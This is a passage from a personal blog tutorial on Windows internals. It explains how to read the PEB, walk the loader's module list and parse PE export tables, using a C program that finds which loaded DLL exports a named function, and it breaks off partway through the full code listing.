



<file: FunctionFinder.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Function Finder</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <h1 style="text-align: left;">
        <a href="index.html" style="text-decoration: none; color: grey;">KhoaLeDang's Blog</a>
    </h1>
    <h1 style="text-align: center;">FUNCTION FINDER</h1>
    <h1 style="font-size: 20;">TOPIC: PEB, LDR AND FUNCTION SEARCH IN PROCESS MEMORY</h1>

    <p class="mynote">
        In this blog we will walk through how to search for a function inside all modules that are loaded in the current
        process, by using low-level Windows internals such as the <code class="inlinecode">PEB</code> (Process Environment Block), the <code class="inlinecode">TEB</code>
        (Thread Environment Block), and the loader's module list.<br>
        We will also briefly touch on the <code class="inlinecode">PE</code> (Portable Executable) format to understand how the export table works, and
        finish with a full C code example that you can compile and run.
    </p>

    <h2>1. Notes and Explanation</h2>

    <p class="mynote"><strong>Function Finder</strong></p>

    <pre class="codeblock"><code class="codeblock">typedef struct _LDR_DATA_TABLE_ENTRY_CUSTOM {
    PVOID Reserved1[2];
    LIST_ENTRY InMemoryOrderLinks;
    PVOID Reserved2[2];
    PVOID DllBase;
    PVOID Reserved3[2];
    UNICODE_STRING FullDllName;
    UNICODE_STRING BaseDllName;
    PVOID Reserved5[2];
#pragma warning(push)
#pragma warning(disable: 4201)
    union {
        ULONG CheckSum;
        PVOID Reserved6;
    } DUMMYUNIONNAME;
#pragma warning(pop)
    ULONG TimeDateStamp;
} LDR_DATA_TABLE_ENTRY_CUSTOM, * PLDR_DATA_TABLE_ENTRY_CUSTOM;</code></pre>

    <p class="mynote">
        First step I will custom the <strong>LDR_DATA_TABLE_ENTRY_CUSTOM</strong> since the <code class="inlinecode">BaseDllName</code> is reserved. 
    </p>

    <pre class="codeblock"><code class="codeblock">BOOL SearchFunctionInDll(void* dllBase, const char* fnName) {
    PIMAGE_DOS_HEADER dos = (PIMAGE_DOS_HEADER)dllBase;
    if (dos-&gt;e_magic != IMAGE_DOS_SIGNATURE) return FALSE;
    PIMAGE_NT_HEADERS nt =
        (PIMAGE_NT_HEADERS)((BYTE*)dllBase + dos-&gt;e_lfanew);

    if (nt-&gt;Signature != IMAGE_NT_SIGNATURE) return FALSE;
    DWORD exportRVA =
        nt-&gt;OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress;
    
    if (!exportRVA) return FALSE;
    PIMAGE_EXPORT_DIRECTORY exp =
        (PIMAGE_EXPORT_DIRECTORY)((BYTE*)dllBase + exportRVA);

    DWORD* names = (DWORD*)((BYTE*)dllBase + exp-&gt;AddressOfNames);
    DWORD* funcs = (DWORD*)((BYTE*)dllBase + exp-&gt;AddressOfFunctions);
    WORD* ords = (WORD*)((BYTE*)dllBase + exp-&gt;AddressOfNameOrdinals);

    for (DWORD i = 0; i &lt; exp-&gt;NumberOfNames; i++) {
        char* name = (char*)((BYTE*)dllBase + names[i]);
        if (strcmp(name, fnName) == 0) {
            void* fnAddr = (BYTE*)dllBase + funcs[ords[i]];
            printf("Found %-20s \n", fnName);
            return TRUE;
        }
    }
    return FALSE;
}</code></pre>

    <p class="mynote">
        Next step I will get the base of PE format which is DOS header. And then I continue through the PE format until I get to
        <code class="inlinecode">OptionalHeader</code>. I got the <code class="inlinecode">exportRVA</code> inside <code class="inlinecode">OptionHeader.DataDirectory[0]</code> (the first one), so we got the relative address.
        After that, we plus it with the DLL base address to get the Address. Final step is when we got the <code class="inlinecode">names</code>, <code class="inlinecode">funcs</code>, <code class="inlinecode">ordinals</code>
        addresses by adding the DLL base address with the RVA offsets of the names, funcs, ordinals. Then create a loop to compare the names.
        That's how we search function in a DLL. Now we move on to "How do we get the DLL base".
    </p>

    <pre class="codeblock"><code class="codeblock">void FindFunctionInProcess(const char* fnName) {
    PPEB peb = (PPEB)__readgsqword(0x60);
    PPEB_LDR_DATA ldr = peb-&gt;Ldr;
    LIST_ENTRY* head = &ldr-&gt;InMemoryOrderModuleList;
    LIST_ENTRY* curr = head-&gt;Flink;

    while (curr != head) {
        PLDR_DATA_TABLE_ENTRY_CUSTOM entry =
            CONTAINING_RECORD(curr, LDR_DATA_TABLE_ENTRY_CUSTOM, InMemoryOrderLinks);

        if (entry-&gt;DllBase &amp;&amp; entry-&gt;BaseDllName.Buffer) {
            if (SearchFunctionInDll(entry-&gt;DllBase, fnName)) {
                wprintf(L"-&gt; DLL: %s\n", entry-&gt;BaseDllName.Buffer);
                return;
            }
        }
        curr = curr-&gt;Flink;
    }

    printf("Function not found: %s\n", fnName);
}</code></pre>

    <pre class="codeblock"><code class="codeblock">struct _TEB {
    NT_TIB NtTib;                // Offset 0x00
    PVOID EnvironmentPointer;    // Offset 0x38
    CID ClientId;                // Offset 0x40
    PVOID ActiveRpcHandle;       // Offset 0x50
    PVOID ThreadLocalStoragePointer; // Offset 0x58
    PPEB ProcessEnvironmentBlock;    // Offset 0x60  &lt;-- This one
    // ...
};</code></pre>

    <p class="mynote">
        <code class="inlinecode">__readgsqword(0x60)</code> will read from TEB (Thread Environment Block). At offset 0x60, you get the PEB. Then we will use the Loader Data (LDR) 
        inside the PEB. <br>
        <code class="inlinecode">InMemoryOrderModuleList</code> includes DLLs and the .exe itself inside the process. I will create a loop: first, we make an anchor 
        called <strong>head</strong> and <strong>curr</strong> will keep moving forward until it meets <strong>head</strong> again. 
        Inside the loop, <code class="inlinecode">curr</code> (<code class="inlinecode">Flink</code>) is in the big struct <code class="inlinecode">_LDR_DATA_TABLE_ENTRY_CUSTOM</code>,
        so I will use the macro <code class="inlinecode">CONTAINING_RECORD(curr, LDR_DATA_TABLE_ENTRY_CUSTOM, InMemoryOrderLinks)</code> to get to the Struct. 
        Then we will check if the <code class="inlinecode">entry-&gt;DllBase</code> &amp; <code class="inlinecode">entry-&gt;BaseDllName.Buffer</code> are not NULL. 
        After that we will put the DLL base into the <code class="inlinecode">SearchFunctionInDll()</code>. If the function returns TRUE that means we have found it.
    </p>

    <pre class="codeblock"><code class="codeblock">int main() {
    char fnName[128];

    LoadLibraryA("user32.dll");

    while (1) {
        printf("\nEnter function name (or exit): ");
        scanf_s("%127s", fnName, (unsigned)_countof(fnName));

        if (strcmp(fnName, "exit") == 0) {
            break; 
        }

        FindFunctionInProcess(fnName);
    }

    return 0;
}</code></pre>

    <p class="mynote">
        Because this method reads process memory directly, you have to use <code class="inlinecode">LoadLibrary</code> to have the wider range of searching.
        If you load too much it might slow down the process.
    </p>

    <h2>2. Full C Code Example</h2>
    <p class="mynote">Here is the full C source code version of this Function Finder:</p>

    <pre class="codeblock"><code class="codeblock">#include &lt;Windows.h&gt;
#include &lt;winternl.h&gt;
#include &lt;stdio.h&gt;

typedef struct _LDR_DATA_TABLE_ENTRY_CUSTOM {
    PVOID Reserved1[2];
    LIST_ENTRY InMemoryOrderLinks;
    PVOID Reserved2[2];
    PVOID DllBase;
    PVOID Reserved3[2];
    UNICODE_STRING FullDllName;
    UNICODE_STRING BaseDllName;
    PVOID Reserved5[2];
#pragma warning(push)
#pragma warning(disable: 4201)
    union {
        ULONG CheckSum;
        PVOID Reserved6;
    } DUMMYUNIONNAME;
#pragma warning(pop)
    ULONG TimeDateStamp;
} LDR_DATA_TABLE_ENTRY_CUSTOM, * PLDR_DATA_TABLE_ENTRY_CUSTOM;

BOOL SearchFunctionInDll(void* dllBase, const char* fnName) {
    PIMAGE_DOS_HEADER dos = (PIMAGE_DOS_HEADER)dllBase;
    if (dos-&gt;e_magic != IMAGE_DOS_SIGNATURE) return FALSE;
    PIMAGE_NT_HEADERS nt =
        (PIMAGE_NT_HEADERS)((BYTE*)dllBase + dos-&gt;e_lfanew);

    if (nt-&gt;Signature != IMAGE_NT_SIGNATURE) return FALSE;
    DWORD exportRVA =
        nt-&gt;OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress;
    
    if (!exportRVA) return FALSE;
    PIMAGE_EXPORT_DIRECTORY exp =
        (PIMAGE_EXPORT_DIRECTORY)((BYTE*)dllBase + exportRVA);

    DWORD* names = (DWORD*)((BYTE*)dllBase + exp-&gt;AddressOfNames);
    DWORD* funcs = (DWORD*)((BYTE*)dllBase + exp-&gt;AddressOfFunctions);
    WORD* ords = (WORD*)((BYTE*)dllBase + exp-&gt;AddressOfNameOrdinals);

    for (DWORD i = 0; i &lt; exp-&gt;NumberOfNames; i++) {
        char* name = (char*)((BYTE*)dllBase + names[i]);
        if (strcmp(name, fnName) == 0) {
            void* fnAddr = (BYTE*)dllBase + funcs[ords[i]];
            printf("Found %-20s \n", fnName);
            return TRUE;
        }
    }
    return FALSE;
}

void FindFunctionInProcess(const char* fnName) {
    PPEB peb = (PPEB)__readgsqword(0x60);
    PPEB_LDR_DATA ldr = peb-&gt;Ldr;

    LIST_ENTRY* head = &ldr-&gt;InMemoryOrderModuleList;
    LIST_ENTRY* curr = head-&gt;Flink;

    while (curr != head) {
        PLDR_DATA_TABLE_ENTRY_CUSTOM entry =
            CONTAINING_RECORD(curr, LDR_DATA_TABLE_ENTRY_CUSTOM, InMemoryOrderLinks);

